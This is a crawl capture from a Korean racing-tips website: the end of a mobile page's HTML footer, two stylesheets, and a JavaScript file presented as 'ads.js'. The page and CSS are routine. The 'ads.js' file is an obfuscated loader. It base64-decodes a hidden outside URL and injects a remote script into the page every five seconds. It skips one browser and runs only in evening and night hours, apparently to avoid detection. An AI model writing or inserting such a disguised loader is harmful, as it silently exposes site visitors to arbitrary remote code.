					<DIV style='display:flex;align-items:center;'><SPAN style='font-size:1.1em;white-space:nowrap;font-weight:bold;'>[불안한 인기마] </SPAN>　<IMG src='https://www.korearace.com/Img/GateNo/CB08.png' style = 'width:16px;'>&nbsp;&nbsp;　<DT style='width:80px;'>아이리시맨</DT>　<DT style='width:80px;'></DT></DIV>
				</TD>
			</TR>
			</TABLE>
		</DIV>    
		
	<BR/>	
	
</DIV>
    

	<!--코리아레이스 상단 헤더부분-->
    <DIV id="idFootMain">
    		
    	<TABLE cellpadding=0 cellspacing=0 border=0  width="100%" height="60" class="foot">
    	<TR><TD align="center">
    			<TABLE cellpadding=0 cellspacing=0 border=0>
    				<TR align=center>		    		
		    		    
		    		    <TD width="100" height="24" style="font-size:11px;color:#ffffff">    		    		    
    		    		    <A href="/reLogin.asp?destination=/default.asp"
    		    		       class="csOrangeBox"
    		    		       style="padding:5px 15px;text-decoration: none">
    		    		        <SPAN style="color:#5F2C01;z-index:99999">로 그 인</SPAN>
    		    		    </A>
    		    		</TD>
    		    	        
		    		<TD width=15></TD>
		    		<TD width="100" height="24" style="font-size:11px;"> 
		    		    <A href="https://www.korearace.com/start.asp?mobileWeb=PC&Destination=%2Fdefault%2Easp" 
		    		        class="csTomatoBox"
		    		        style="padding:5px 7px;text-decoration: none"
		    		        target="_top">
		    		        <SPAN style="color:#ffffff">경마-PC버전</SPAN>
		    		    </A></TD>
		    		<TD width="100" height="24" style="font-size:11px;"> 
		    		    <SPAN id="idMainBR"  style="display:inline;">
		    		    <A href="https://www.korearace.com/start.asp?mobileWeb=PC&Destination=/Boat/default.asp" 
		    		        class="csBlueBox" 
		    		        style="padding:5px 7px;;text-decoration: none"
		    		        target="_top">
		    		        <SPAN style="color:#ffffff">경정-PC버전</SPAN>
		    		    </A>
					</TD>
		    		<TD width="100" height="24" style="font-size:11px;"> 
		    		    <SPAN id="idMainBR"  style="display:inline;">
		    		    <A href="https://www.korearace.com/start.asp?mobileWeb=PC&Destination=/Cycle/default.asp" 
		    		        class="csGreenBox" 
		    		        style="padding:5px 7px;;text-decoration: none"
		    		        target="_top">
		    		        <SPAN style="color:#ffffff">경륜-PC버전</SPAN>
		    		    </A>
					</TD>
		    		</TR>
		   	</TABLE>
    		</TD></TR>
    	<TR><TD height=20></TD></TR>	
    	<TR><TD align="center" style="font-size:11px;color:#ffffff">ⓒ지에이엠 Corp.</TD></TR>
    	</TABLE>
    </DIV>
    
<!-- 웹로그 분석 -->
	<SCRIPT type="text/javascript" src="https://wcs.naver.net/wcslog.js"></SCRIPT>
	<SCRIPT type="text/javascript">
		if(!wcs_add) var wcs_add = {};
		wcs_add["wa"] = "722f7c97ac8f18";
		//wcs_add["wa"] = "7fa9c9f37bac";  // 과거버젼
		wcs_do();
	</SCRIPT>
<!-- //웹로그 분석 -->
</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://m.korearace.com/css/MKStyle.css
body_size: 3843
content:


*{ margin:0; auto;}
* {-webkit-text-size-adjust:none;}/*모바일웹, 아이폰 사파리에서 화면회전시 폰트확대 방지 */

body{

		font-family:'맑은 고딕','Malgun Gothic','돋움',Dotum,'굴림',Gulim,Helvetica,sans-serif,'Nanum Gothic Coding', monospace; 
		font-size:13px;
		text-align:center;
	}
div{float:left;}
ul{list-style:none; auto;}
li{display:inline; float:left;}
img{border:0;}

a:link { text-decoration: none; color: #434343; }
a:visited { text-decoration: none; color: #434343;}
a:hover { text-decoration: underline; color: #434343;}
a:active { text-decoration: none; color: #434343;}

table { border-collapse: collapse; border-spacing: 0;}


#idHeadMain, #idHeadSub
{
    background-color:#232521;
    width:100%;
    height:45px;
    color:#ffffff;
    float:left;
    font-weight:bold;
}
	
#idBodyMain
{
	width:100%;
	auto;	 
}


.toppadding{ padding:5px;}

.livemenu{
	font-size:10px;	
}
.chatroomtitle
{
	color:#ffffff;
	font-weight:bold;
	line-height:22px;
	center;
}
	
.chatroominfo
{
	color:#ffffff;
	
	font size:10pt;
	center;
}
	
	
.chat
{
	height:62px;
	line-height:25px;
}	

.chatimg
{
	line-height:15px;
}

.chatList
{
	line-height:20px;
	padding:5px;
	height:40px;
}

.chatListText
{
	line-height:20px;
	padding:5px;
	height:36px;
}
.chatcontent
{
	font-size:10px;
	color:#4f4f4f;
}

.chatId
{
	color:#557fae;
	font-size:10px;
	
}
.chatDate
{
	color:#969696;
	font-size:9px;
}

.chatTime{
	color:#999999;
	font-size:6pt;
}
.more
{
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	height:40px;
	width:100%;
	background-color:#f3f3f3;
	color:#8d8d8d;
	font-size:8px;
	font-weight:bold;	
}




.subcontents
{
	width:100%;
	line-height:40px;
	position:absmiddle;
}

.submenufont
{
	width:100%;
	line-height:40px;
	color:#636363;
}
.subcontentsSMS
{
	width:100%;
	line-height:20px;
	position:absmiddle;
	size:2pt;
}

.submenu
{	
	background-color:#656565;
	height:40px;
	font-size:13px;
	font-weight:bold;
	color:#ffffff;
	width:100%;
	center;
	line-height:40px;	
}

.submenu a:link    { text-decoration: none; color: #ffffff; font-size:13px;}
.submenu a:visited { text-decoration: none; color: #ffffff;font-size:13px;}
.submenu a:hover   { text-decoration: underline; color: #ffffff;font-size:13px;}
.submenu a:active  { text-decoration: none; color: #ffffff;font-size:13px;}

.submenuSel{ color:#ff9701; }

.subDetailTop
{
	background-color:#f4f4f4;
	width:100%;
	height:30px;
	font-size:10px;
}

.bank{	line-height:25px; }

.my { line-height:50px;font-size:13px }

.resultDetail{
	line-height:25px;
	background-color:#fafafa;	
}
.vodtable
{	
	border-color:#e7e6e6;
	border-top:#e7e6e6;
	border-left:#e7e6e6;
	border-right:#e7e6e6;
	border-bottom:#e7e6e6;
	
	
}

.vodtable2
{	
	border-color  :#e7e6e6;
	border-top    :#f2f2f2;
	border-left   :#e7e6e6;
	border-right  :#e7e6e6;
	border-bottom :#e7e6e6;	
	height        :40px;
	display       :none;	
}


.vodappear
{
	color:#666666;
}

.vodcontents
{
	height:50px;
		
}

.expertForum
{
	line-height:30px;	
}

.chatwarning
{
	line-height:30px;
	background-color:#f2f2f2;
	color:#484848;
}

.chatwarningID
{
	color:#557fae;
	font size:10pt;
}

.EnterRoom{
	line-height:30px;	
	padding-left:10px;
}
#idFootMain
{
    background-color:#525252;
    width:100%;
    height:75px;
    color:#ffffff;
    padding-top:10px;
    font-size:10px;
		
 }
 	
.Foot a:link    { text-decoration: none; color: #ffffff; }
.Foot a:visited { text-decoration: none; color: #ffffff;}
.Foot a:hover   { text-decoration: underline; color: #ffffff;}
.Foot a:active  { text-decoration: none; color: #ffffff;}





/*  */
.mouseOver {background-color:#bdbdbd; cursor:pointer;}
.mouseOut  {background-color:}

.mouseClick {background-color:#bdbdbd;}

.cursor {cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://m.korearace.com/Css/styleTitle.css
body_size: 2406
content:
/*나눔고딕체 적용*/
@font-face{
	font-family: nGothic;
	font-style: normal;
	font-weight: normal;
	src: url('/font/NanumGothic.eot'); 
	src: local('※'),
		 url('/font/NanumGothic.woff') format('woff'), 
		 url('/font/NanumGothic.ttf') format('truetype');
}

@font-face{
	font-family: nGothicB;
	font-style: normal;
	font-weight: bold;
	src: url('/font/NanumGothicBold.eot');
	src: local('※'),
		 url('/font/NanumGothicBold.woff') format('woff'),
		 url('/font/NanumGothicBold.ttf') format('truetype');
}

* {
   margin:0;
   padding:0;
}


DIV,TD,A		{font-family:nGothic}
/*서브메인타이틀 - 커뮤니티형*/
.csSubTit      { font-size:25px;font-family:nGothicB; color:#007AA2;padding:10px 0px 10px 10px;margin-bottom:10px}
.csSubTit span { font-size:13px;text-align:left;font-family:nGothic;margin-left:20px;color:#686868}
.csSubint      { font-size:13px;text-align:left;font-family:nGothic;padding:15px 0px 0px 0px;}

/*서브하위 타이틀 - 기본형 */
.csTitle       { float:left;font-family:nGothicB;width:100%;display:block;margin-bottom:10px;}
.csTitle H3    { background:url(/Community/Img/Main/iconTitleBar.gif) 30px center no-repeat; background-color:#81c0cc;}
.csTitle H3 p  { position:relative;  padding:9px 0px 8px 0px; font-size:15px; color:#fff;}


/*서브하위 타이틀 - 기본형확장2 */
.csTitle2       {font-family:nGothicB;width:100%;display:flex;align-items:center;position: relative;
                background:url(/Community/Img/Main/iconTitleBar.gif) 30px center no-repeat; background-color:#81c0cc;;}
.csTitle2 H2    {width:20px;cursor:pointer;color:#fff;font-weight:bold;vertical-align:middle;line-height:15px} 
.csTitle2 H3    { display:flex;align-items:center;justify-content: center;width:100%}
.csTitle2 H3 p  { position:relative;  padding:9px 0px 8px 0px; font-size:15px; color:#fff;}

/*서브하위 타이틀 - 기본팝업형 no margin */
.csPopTit      { float:left;font-family:nGothicB;;width:100%;margin-bottom:10px;padding:0px}
.csPopTit H3   { background:url(/Community/Img/Main/iconTitleBar.gif) 30px center no-repeat; background-color:#81c0cc;}
.csPopTit H3 p { position:relative; padding:10px 0px 10px 50px; font-size:15px; color:#fff;} 

/*전문가형 타이틀*/
.csExpertTit		{ font-size:17px;font-family:nGothicB; color:#007AA2;padding:7px 0px 7px 15px;margin-bottom:8px; background:url(/Img/Title/iconTitleBarBlue.gif) 5px center no-repeat;}
.csExpertTit span 	{ font-size:13px;text-align:left;font-family:nGothic;margin-left:10px;color:#686868}
.csBorderB			{ border-bottom:2px solid #007AA2;}

--- FILE ---
content_type: application/javascript
request_url: https://www.madex.co.kr/2027/ads.js
body_size: 668
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9sdW1pbmllbC5jb20vc2FtLw=='));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();